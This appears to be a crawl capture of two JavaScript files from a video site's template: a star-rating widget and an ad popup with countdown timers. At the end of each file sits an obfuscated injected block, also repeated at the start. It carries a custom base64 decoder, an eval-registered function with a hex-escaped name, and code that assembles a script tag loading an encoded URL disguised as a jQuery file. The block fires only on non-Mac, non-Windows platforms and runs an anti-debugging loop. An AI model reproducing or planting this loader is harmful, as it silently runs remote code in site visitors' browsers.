MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/asset/js/parts/gold.js
body_size: 1391
content:

var hadpingfen = 0;
function stars(r) {
	var curstars = parseInt(r.data.score/2);
	$("#pa").html(r['data'].vod_gold_5 + "人");
	$("#pb").html(r['data'].vod_gold_4 + "人");
	$("#pc").html(r['data'].vod_gold_3 + "人");
	$("#pd").html(r['data'].vod_gold_2 + "人");
	$("#pe").html(r['data'].vod_gold_1 + "人");
	
// 	$("#commnum").html(r['curpingfen'].num);
	
	var totalnum = parseInt(r['data'].vod_gold_1) + parseInt(r['data'].vod_gold_2) + parseInt(r['data'].vod_gold_3) + parseInt(r['data'].vod_gold_4) + parseInt(r['data'].vod_gold_5);
	
	if (totalnum > 0) {
		$("#pam").css("width", ((parseInt(r['data'].vod_gold_5) / totalnum) * 100) + "%");
		$("#pbm").css("width", ((parseInt(r['data'].vod_gold_4) / totalnum) * 100) + "%");
		$("#pcm").css("width", ((parseInt(r['data'].vod_gold_3) / totalnum) * 100) + "%");
		$("#pdm").css("width", ((parseInt(r['data'].vod_gold_2) / totalnum) * 100) + "%");
		$("#pem").css("width", ((parseInt(r['data'].vod_gold_1) / totalnum) * 100) + "%")
	};
	if (r['hadpingfen'] != undefined && r['hadpingfen'] != null) {
		hadpingfen = 1
	};
	var PFbai = r.data.score*10;
	if (PFbai > 0) {
		$("#rating-main").show();
		$("#rating-kong").hide();
		
// 		$("#fenshu").css('width', parseInt(PFbai) + "%");
// 		$("#total").css('width', parseInt(PFbai) + "%");
		
		$("#fenshu").animate({'width': parseInt(PFbai) + "%"});
		$("#total").animate({'width': parseInt(PFbai) + "%"});
		$("#pingfen").html(r.data.score);
		$("#pingfen2").html(r.data.score)
	} else {
		$("#rating-main").hide();
		$("#rating-kong").show();
		$(".loading").addClass('nopingfen').html('暂时没有人评分，赶快从左边打分吧！');
	};
	

	
// 	$("#golder").html(r['curpingfen'].golder);
	
	if (curstars > 0) {
		var curnum = curstars - 1;
		$("ul.rating li:lt(" + curnum + ")").addClass("current");
		$("ul.rating li:eq(" + curnum + ")").addClass("current");
		$("ul.rating li:gt(" + curnum + ")").removeClass("current");
		var arr = new Array('很差', '较差', '还行', '推荐', '力荐');
		$("#ratewords").html(arr[curnum])
	}
};
			
function gold_init(){
	
	$("ul.rating li").each(function(i) {
		var $title = $(this).attr("title");
		var $lis = $("ul.rating li");
		var num = $(this).index();
		var n = num + 1;
		$(this).click(function () {
				if (hadpingfen > 0) {
					$.showfloatdiv({txt: '已经评分,请务重复评分'});
					$.hidediv({});
				}
				else {
					$.showfloatdiv({txt: '数据提交中...', cssname: 'loading'});
					$lis.removeClass("active");
					$("ul.rating li:lt(" + n + ")").addClass("active");
					$("#ratewords").html($title);
					$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
						if (parseInt(r.code) == 1) {
							stars(r);
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
							hadpingfen = 1;
						}
						else {
							hadpingfen = 1;
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
						}
					});
				}
			}
		).hover(function () {
			this.myTitle = this.title;
			this.title = "";
			$(this).nextAll().removeClass("active");
			$(this).prevAll().addClass("active");
			$(this).addClass("active");
			$("#ratewords").html($title);
		}, function () {
			this.title = this.myTitle;
			$("ul.rating li:lt(" + n + ")").removeClass("hover");
		});
	});
	$(".rating-panle").hover(function(){
		$(this).find(".rating-show").show();
	},function(){
		$(this).find(".rating-show").hide();
	});
}
gold_init();function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/js/ggjs.js
body_size: 1240
content:
$(function(){
var tc = $("#tcjs").val();
var tchttp = $("#tchttp").val();
var tctext = $("#tctext").val();
var tcimg = $("#tcimg").val();
var tchttp2 = $("#tchttp2").val();
var tctext2 = $("#tctext2").val();
var tcimg2 = $("#tcimg2").val();
var tchttp3 = $("#tchttp3").val();
var tctext3 = $("#tctext3").val();
var tcimg3 = $("#tcimg3").val();
var click24 = false;
if(MAC.Cookie.Get("Aiblog") != "1"){
    $("#gga").html('<div class="popup"><div class="row"><ul><li><a href="'+tchttp+'" target="_blank" title="'+tctext+'"><img src="'+tcimg+'" atl="'+tctext+'"></a></li><li><a href="'+tchttp2+'" target="_blank" title="'+tctext2+'"><img src="'+tcimg2+'" atl="'+tctext2+'"></a></li><li><a href="'+tchttp3+'" target="_blank" title="'+tctext3+'"><img src="'+tcimg3+'" atl="'+tctext3+'"></a></li></ul><div class="bottom"><div class="check"><span><i class="iconfont i-you"></i></span><p>点击不显示</p></div><i id="iconfont" class="iconfont">&#xe616;</i></div></div></div>');
}else{
    $(".popup").css("display","none");
}
$(".popup .check").click(function(){
    $(this).addClass("on");
	click24 = true;
})
$(".popup #iconfont").click(function(){
    $(".popup").css("display","none");
	if(click24){
		MAC.Cookie.Set("Aiblog","1",tc);
	}
});
});


var ggjs = $("#ggjs").val();
var ggjs2 = $("#ggjs2").val();
var ggjs3 = $("#ggjs3").val();
var ggjs4 = $("#ggjs4").val();
var ggjs5 = $("#ggjs5").val();
var ggjs6 = $("#ggjs6").val();
var ggjs7 = $("#ggjs7").val();
var ggjs8 = $("#ggjs8").val();
var ggjs9 = $("#ggjs9").val();
var ggjs10 = $("#ggjs10").val();
var ggjs11 = $("#ggjs11").val();
var ggjs12 = $("#ggjs12").val();
var ggjs13 = $("#ggjs13").val();
var ggjs14 = $("#ggjs14").val();
var ggjs15 = $("#ggjs15").val();
var ggjs16 = $("#ggjs16").val();
var ggjs17 = $("#ggjs17").val();
var ggjs18 = $("#ggjs18").val();
var ggjs19 = $("#ggjs19").val();
var ggjs20 = $("#ggjs20").val();
var ggjs21 = $("#ggjs21").val();
var ggjs22 = $("#ggjs22").val();
var ggjs23 = $("#ggjs23").val();
var ggjs24 = $("#ggjs24").val();
var ggjs25 = $("#ggjs25").val();
var ggjs26 = $("#ggjs26").val();
var ggjs27 = $("#ggjs27").val();
var ggjs28 = $("#ggjs28").val();
var ggjs29 = $("#ggjs29").val();
var ggjs30 = $("#ggjs30").val();
var ggjs31 = $("#ggjs31").val();
var ggjs32 = $("#ggjs32").val();
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg").css("display","none");
            $("#sgg11").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs2;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg2").css("display","none");
            $("#sgg12").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs3;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg3").css("display","none");
            $("#sgg13").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs4;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg4").css("display","none");
            $("#sgg14").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs5;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg5").css("display","none");
            $("#sgg15").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs6;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg6").css("display","none");
            $("#sgg16").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs7;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg7").css("display","none");
            $("#sgg17").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs8;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg8").css("display","none");
            $("#sgg18").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs9;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg9").css("display","none");
            $("#sgg19").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs10;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg10").css("display","none");
            $("#sgg20").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs11;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg21").css("display","none");
            $("#sgg31").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs12;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg22").css("display","none");
            $("#sgg32").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs13;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg23").css("display","none");
            $("#sgg33").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs14;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg24").css("display","none");
            $("#sgg34").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs15;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg25").css("display","none");
            $("#sgg35").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs16;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg26").css("display","none");
            $("#sgg36").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs17;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg27").css("display","none");
            $("#sgg37").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs18;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg28").css("display","none");
            $("#sgg38").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs19;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg29").css("display","none");
            $("#sgg39").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs20;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg30").css("display","none");
            $("#sgg40").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs21;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg41").css("display","none");
            $("#sgg51").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs22;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg42").css("display","none");
            $("#sgg52").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs23;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg43").css("display","none");
            $("#sgg53").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs24;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg44").css("display","none");
            $("#sgg54").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs25;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg45").css("display","none");
            $("#sgg55").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs26;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg46").css("display","none");
            $("#sgg56").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs27;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg47").css("display","none");
            $("#sgg57").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs28;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg48").css("display","none");
            $("#sgg58").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs29;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg49").css("display","none");
            $("#sgg59").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs30;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg50").css("display","none");
            $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs31;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg61").css("display","none");
            // $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs32;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg62").css("display","none");
            // $("#sgg60").css("display","none");
        }
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/